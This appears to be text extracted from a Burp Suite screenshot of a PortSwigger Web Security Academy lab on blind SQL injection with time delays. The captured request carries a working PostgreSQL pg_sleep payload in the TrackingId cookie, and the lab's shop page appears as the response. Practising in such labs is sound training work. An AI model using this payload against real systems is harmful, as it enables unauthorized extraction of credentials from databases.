 Send
Cancel
< ▼
> ▼
Target: https://0a9c006003fccb9f8160344a00ed00e4.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/2
2 Host: 0a9c006003fccb9f8160344a00ed00e4.web-security-academy.net
3 Cookie: TrackingId=
'||+(SELECT+CASE+WHEN+(username+like('a%25'))+THEN+pg_sleep(10)ELSE+pg_SLEEP(0)+END+from+us
ers+where+username='administrator')+--+-; session=PZMoQ90mdSXPw9o27T4zDKyh5wArV8MO
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Pragma: no-cache
15 Cache-Control: no-cache
16 Te: trailers
17
18
Search...
0 matches
Done
Response
Pretty
Raw
Hex
Render
\n
Inspector
Web Security
Academy
Blind SQL injection with time
delays and information retrieval
Back to lab description
LAB
Not solved
Home | My account
WE LIKE TO
SHOP
Refine your search:
All
Corporate gifts
Food & Drink
Gifts
Lifestyle
Pets
Enter
CAUTION
DEEPLY
SATISFYING
POO IN
PROGRESS
GIVE IT
10
MINUTES
Com-Tool
Folding Gadgets
The Giant Enter Key
Caution Sign
$38.33
$40.28
$54.65
$17.75
View details
View details
View details
View details
BBQ Suitcase
Single Use Food Hider
Waterproof Tea Bags
Eggtastic, Fun, Food
Eggcessories
$61.85
$68.99
$21.14
11,432 bytes | 10,119 millis